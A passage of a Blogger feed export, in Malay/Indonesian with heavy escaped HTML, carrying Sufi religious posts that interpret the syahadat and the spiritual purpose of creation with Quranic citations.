Ilaaha Illaallah Muhammad Rasul Allah\".\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdalah termasuk Syahadat Mutaakhirah Namun Arti dan Maknanya Memiliki Empat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"SYARIAT, THARIKAT, HAKIKAT, MA'RIFAT.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Asyahadualla Ilaaha Illallah\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni Merupakan Syahadat Tauhid atau Hakekat Ketuhanan Yaitu diri bathin Manusia (Ruhani)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Wa-Asyhadu Anna Muhammadar rasulullah\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni Merupakan Syahadat Rasul atau Hakekat Kerasulan Yaitu Diri Dzahir Manusia. (Jasmani).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDiri Bathin (ruhani) Adalah Sebenar-Benarnya Diri Yang Menyatakan Rahasia Allah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk Menyatakan Diri Rahasia Allah Adalah Diri Dzahir Manusia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESedangkan Kata Muhammad Pada Syahadat Rasul Mengandung Arti Yaitu Diri Dzahir Manusia Yang Menanggung Rahasia Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Kejadian Manusia Adalah Satu-Satunya Kejadian Yang Paling Rapi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. At-tin 4)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Kemuliaan Manusia Karena Manusialah Yang Sanggup Menanggung Rahasia Allah\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Ahzab 72).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan karena firman Allah dalam surat Al-Ahzab 72 inilah kita Mengucapkan Syahadat Tahkik :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Asyahadualla Ilaaha Illallah Wa Asyahadu Anna Muhammadar Rasulullah\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Kita bersaksi dengan Diri kita sendiri bahwa Tiada yang Nyata pada Diri kita sendiri hanya Allah Semata dengan Tubuh Dzahir kita sebagai tempat menanggung Rahasia Allah dan akan menjaganya buat selama-lamanya\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMengapa Kita Mengucap Dua Kalimah Syahadat 9 kali dalam 5 Waktu Sembahyang Sholat?\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab Diri Bathin Manusia Mempunyai 9 Wajah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDua kalimah syahadat pada :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1). SEMBAHYANG SHUBUH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESatu Kali Itu Memberi Kesaksian Pada Wajah kita Pada Martabat SIRUSIR\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Rahasia didalam Rahasia).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2). SEMBAHYANG DZUHUR\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDua Kali Memberi Kesaksian Pada Wajah kita Pada Martabat SIR dan AHDAH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3). SEMBAHYANG ASHAR\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDua Kali Memberi Kesaksian Pada Wajah kita Pada Martabat WAHDAH dan WAHDIAH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4). SEMBAHYANG MAGHRIB\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDua Kali Memberi Kesaksian Pada Wajah kita Pada Martabat AHAD dan MUHAMMAD.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5). SEMBAHYANG ISYA\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDua Kali Memberi Kesaksian Pada Wajah kita Pada Martabat MUSTAFA dan MUHAMMAD.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWallahu A'lam.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"xz9dl7a x1pi30zi xsag5q8 x1swvt13 x1jx94hy\" style=\"background-color: var(--card-background); color: #1c1e21; font-size: 12px; padding: 12px 16px; white-space: normal;\"\u003E\u003Cdiv class=\"x78zum5 x1q0g3np x1ba4aug\" style=\"display: flex; flex-direction: row; font-family: inherit; min-height: 40px;\"\u003E\u003Cdiv class=\"x1iyjqo2\" style=\"flex-grow: 1; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" color=\"var(--primary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch3 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"x6prxxf xk50ysn xvq8zen\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333;\"\u003E\u003Cdiv dir=\"ltr\" style=\"font-family: inherit;\"\u003E\u003Cspan dir=\"ltr\" style=\"color: inherit; font-family: inherit; font-size: 0.9375rem; font-weight: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari -\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"ltr\" style=\"color: inherit; font-family: inherit; font-size: 0.9375rem; font-weight: inherit;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKUMPULAN SYAIR SUFI JALALUDDIN RUMI DAN LAINNYA. )\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" color=\"var(--secondary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"xh99ass\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"xzpqnlu xjm9jq1 x6ikm8r x10wlt62 x10l6tqk x1i1rx1s\" style=\"clip: rect(0px, 0px, 0px, 0px); font-family: inherit; height: 1px; overflow: hidden; position: absolute; width: 1px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan aria-hidden=\"true\" style=\"font-family: inherit;\"\u003E\u0026nbsp;·\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"xuxw1ft\" style=\"font-family: inherit; white-space: nowrap;\"\u003E\u003Cspan class=\"x4k7w5x x1h91t0o x1h9r5lt xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j x1jfb8zj\" style=\"align-items: inherit; align-self: inherit; display: inherit; flex-direction: inherit; flex: inherit; font-family: inherit; height: inherit; max-height: inherit; max-width: inherit; min-height: inherit; min-width: inherit; place-content: inherit; width: inherit;\"\u003E\u003Cspan class=\"x1rg5ohu x1n2onr6 xs7f9wi\" style=\"display: inline-block; font-family: inherit; position: relative; top: 2px;\"\u003E\u003Csvg class=\"x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan\" fill=\"currentColor\" height=\"1em\" title=\"Dikongsi dengan Kumpulan awam\" viewbox=\"0 0 16 16\" width=\"1em\"\u003E\u003Cg fill-rule=\"evenodd\" transform=\"translate(-448 -544)\"\u003E\u003Cg\u003E\u003Cpath d=\"M109.5 408.5c0 3.23-2.04 5.983-4.903 7.036l.07-.036c1.167-1 1.814-2.967 2-3.834.214-1 .303-1.3-.5-1.96-.31-.253-.677-.196-1.04-.476-.246-.19-.356-.59-.606-.73-.594-.337-1.107.11-1.954.223a2.666 2.666 0 0 1-1.15-.123c-.007 0-.007 0-.013-.004l-.083-.03c-.164-.082-.077-.206.006-.36h-.006c.086-.17.086-.376-.05-.529-.19-.214-.54-.214-.804-.224-.106-.003-.21 0-.313.004l-.003-.004c-.04 0-.084.004-.124.004h-.037c-.323.007-.666-.034-.893-.314-.263-.353-.29-.733.097-1.09.28-.26.863-.8 1.807-.22.603.37 1.166.667 1.666.5.33-.11.48-.303.094-.87a1.128 1.128 0 0 1-.214-.73c.067-.776.687-.84 1.164-1.2.466-.356.68-.943.546-1.457-.106-.413-.51-.873-1.28-1.01a7.49 7.49 0 0 1 6.524 7.434\" transform=\"translate(354 143.5)\"\u003E\u003C\/path\u003E\u003Cpath d=\"M104.107 415.696A7.498 7.498 0 0 1 94.5 408.5a7.48 7.48 0 0 1 3.407-6.283 5.474 5.474 0 0 0-1.653 2.334c-.753 2.217-.217 4.075 2.29 4.075.833 0 1.4.561 1.333 2.375-.013.403.52 1.78 2.45 1.89.7.04 1.184 1.053 1.33 1.74.06.29.127.65.257.97a.174.174 0 0 0 .193.096\" transform=\"translate(354 143.5)\"\u003E\u003C\/path\u003E\u003Cpath d=\"M110 408.5a8 8 0 1 1-16 0 8 8 0 0 1 16 0zm-1 0a7 7 0 1 0-14 0 7 7 0 0 0 14 0z\" fill-rule=\"nonzero\" transform=\"translate(354 143.5)\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"xsag5q8\" dir=\"auto\" style=\"color: #1c1e21; font-size: 12px; padding-bottom: 12px; white-space: normal;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"x1iorvi4 x1pi30zi xjkvuk6 x1swvt13\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" style=\"font-family: inherit; padding: 4px 16px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" color=\"var(--primary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/648257460328669046\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/syahadat.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/648257460328669046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/648257460328669046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/syahadat.html","title":"\"\"SYAHADAT\""}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT_RoWc_3oEW5EPediRG7WFIYvPu4MCdWlStw5z6I1DUSR5FwiAcR81yajChTlaQNuonv7-pCIpLt9MBX7OGZUohlmaZogfvcAdln7nv_YaHj5RnchJtyKTmsBpyZKrQaQ8Dj8sPSH9GctjbEDAQtEmsGqPtc4bV9Em8FjfD2tgikPe-ZGBoWH92F1Bw\/s72-w200-h200-c\/90095864_212983803388330_8888093403531706368_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-6020239118827117502"},"published":{"$t":"2022-12-12T21:13:00.003+08:00"},"updated":{"$t":"2022-12-12T21:13:34.775+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"  TUJUAN PENCIPTAAN DAN MENGENAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1bP9IYNZ30agG98FYLgebfKGn3uI8DTkR0uJ_gKAI0IXvWYmzjrQacWZCzfdVtDkH2JTYArYYJ9U9_R_QxIx7GengCViOOEVQAuht3p-i3KbCgsg2qW73QaDveaHPaH8nZ2StK1rFvMWRO-CCyyu5gXtpDegpc_jdv8iXvgZrFL4SoeRW6AEz9pmsQ\/s616\/313417722_1540878533023743_9215647846597367274_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"616\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1bP9IYNZ30agG98FYLgebfKGn3uI8DTkR0uJ_gKAI0IXvWYmzjrQacWZCzfdVtDkH2JTYArYYJ9U9_R_QxIx7GengCViOOEVQAuht3p-i3KbCgsg2qW73QaDveaHPaH8nZ2StK1rFvMWRO-CCyyu5gXtpDegpc_jdv8iXvgZrFL4SoeRW6AEz9pmsQ\/w400-h238\/313417722_1540878533023743_9215647846597367274_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ET\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EUJUAN PENCIPTAAN DAN MENGENAL\u003C\/b\u003E*\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAdakah kita Diciptakan oleh Allah SWT agar kita sama-sama melakukan Maksiat, Lalai kepada Allah SWT, sentiasa berseronok, \u003Cspan\u003E\u003Ca style=\"color: #385898; cursor: pointer;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Ebermegah-megah, menzalimi manusia lainnya dan segala macam Maksiat dan Kemungkaran lagi ? \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESudah tentulah TIDAK SAMA SEKALI !\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAkan tetapi, Tujuan kita Diciptakan oleh Allah SWT itu, ialah :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1) UNTUK KITA MENGENALI ALLAH SWT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ERasulullah SAW meriwayatkan Firman Allah didalam satu Hadits Qudsi :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Aku adalah Perbendaharaan Yang Tersembunyi. Aku ingin Dikenali, lalu Aku Ciptakan makhluk agar Aku Dikenali...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EIni bermaknanya, DIA sangat-sangatlah boleh Dikenali didalam dunia ini melalui segala Sifat-Sifat, Asma' dan Perbuatan-Nya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETetapi, untuk Melihat dan Mengenali Dzat-Nya sendiri hanyalah akan boleh terjadi di Akhirat sahaja. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMaka disanalah Melihat Allah SWT dengan secara jelas dan terang, sebagaimana yang DIA Kehendaki dan yang Melihat-Nya itu adalah 'MATA HATI'. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Beberapa wajah pada hari itu berseri-seri. Kepada Tuhannya mereka melihat.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Qiamah : 22-23)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EPara Ulama 'TAUHID' yang terdahulu telahpun menyimpulkan bahawa,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E اَوَّلُ الّدِينْ مَعْرِفَةُ الله  \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" 